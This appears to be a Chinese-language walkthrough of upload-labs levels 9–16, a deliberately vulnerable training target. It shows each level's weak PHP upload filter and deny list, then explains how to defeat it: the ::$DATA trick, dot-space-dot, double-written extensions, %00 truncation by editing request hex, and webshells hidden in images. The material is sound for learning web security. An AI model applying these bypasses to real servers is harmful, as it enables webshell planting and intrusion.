
9.pass-09
::$DATA绕过
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = trim($file_ext); //首尾去空
window在解析php时:如果文件名+“::$DATA"会把::$DATA之后的数据当成文件流处理,不会检测后缀名,且保持”::$DATA"之前的文件名
10.pass-10
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //首尾去空
和第5关一样,点空格点绕过,利用win的特性:从后往前检测,但是遇到空格会停下来,不再检测

11.pass-11
双写绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess","ini");$file_name = trim($_FILES['upload_file']['name']);$file_name = str_ireplace($deny_ext,"", $file_name);$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.$file_name; if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
str_ireplace()函数,查看文件名是否在黑名单,如果在,将文件后缀替换为空,只替换一次,双写绕过



12.pass-12
GET %00截断绕过
需要php的版本号低于5.3.29,且magic_quotes_gpc为关闭状态
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){$ext_arr = array('jpg','png','gif');$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);if(in_array($file_ext,$ext_arr)){$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;if(move_uploaded_file($temp_file,$img_path)){$is_upload = true;} else {$msg = '上传出错!';}} else{$msg = "只允许上传.jpg|.png|.gif类型文件!";}
}
substr()函数:截取字符串
substr($a,$b,$c): $a是要截取的字符串; $b是开始截取的位置 $c(可选):截取长度
substr('abcdefg',2,2) ---->cd
strrpos()函数:查找字符串在另一字符串中最后一次出现的位置
strrpos('abcdefge','e') ------>7
%00在url解码后,是ASCII码中的0(NULL)即为空,在系统解析中若遇到%00就代表结束符,就不会继续向后检测
这里我一直上传不成功,原因可能是用的在线的靶机测试的,但方法是对的,这种%00截断绕过,对服务器的版本和配置文件都有要求,·
连接的时候只需要连接*****/upload/123.php就可以了

13.pass-13
POST %00截断
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){$ext_arr = array('jpg','png','gif');$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);if(in_array($file_ext,$ext_arr)){$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;if(move_uploaded_file($temp_file,$img_path)){$is_upload = true;} else {$msg = "上传失败";}} else {$msg = "只允许上传.jpg|.png|.gif类型文件!";
在…/upload/后面加上123.php+,加号是为了定位数据,方便修改hex值
为什么要在hex值中去改呢?
因为POST请求和GET请求不一样,POST请求不会对请求体进行解析

加号的hex值是2b,也可以在右边找到+号,进行修改
修改成00后,放包

毫无疑问,在线靶机还是不行。不过思路是对的

14.pass-14
图片马绕过·
function getReailFileType($filename){$file = fopen($filename, "rb");$bin = fread($file, 2); //只读2字节fclose($file);$strInfo = @unpack("C2chars", $bin); $typeCode = intval($strInfo['chars1'].$strInfo['chars2']); $fileType = ''; switch($typeCode){ case 255216: $fileType = 'jpg';break;case 13780: $fileType = 'png';break; case 7173: $fileType = 'gif';break;default: $fileType = 'unknown';} return $fileType;
}$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){$temp_file = $_FILES['upload_file']['tmp_name'];$file_type = getReailFileType($temp_file);if($file_type == 'unknown'){$msg = "文件未知,上传失败!";}else{$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;if(move_uploaded_file($temp_file,$img_path)){$is_upload = true;} else {$msg = "上传出错!";}}
}
本关对文件头的前两个字节进行检测,我们知道不同文件的文件头都不一样,所以直接写一句话木马不行了,要在图片中加入木马绕过,前提是有文件包含漏洞,不然没法解析图片中的木马,图片马绕过我之前写过一篇,就不再赘述了,想要了解的请移步https://blog.csdn.net/woshicainiao666/article/details/136175763
文件头类型
JPEG (jpg),文件头:FFD8FFE1
PNG (png),文件头:89504E47
GIF (gif),文件头:47494638
TIFF (tif),文件头:49492A00
Windows Bitmap (bmp),文件头:424D
CAD (dwg),文件头:41433130
Adobe Photoshop (psd),文件头:38425053
Rich Text Format (rtf),文件头:7B5C727466
XML (xml),文件头:3C3F786D6C
提示文件包含的地点,点击就会跳转
15.pass-15
getimagesize() 函数用于获取图像大小及相关信息,成功返回一个数组,失败则返回 FALSE 并产生一条 E_WARNING 级的错误信息。
上一题的图片马在这依然适用,就不过多的赘述了
16.pass-16
本题需要开启php_exif
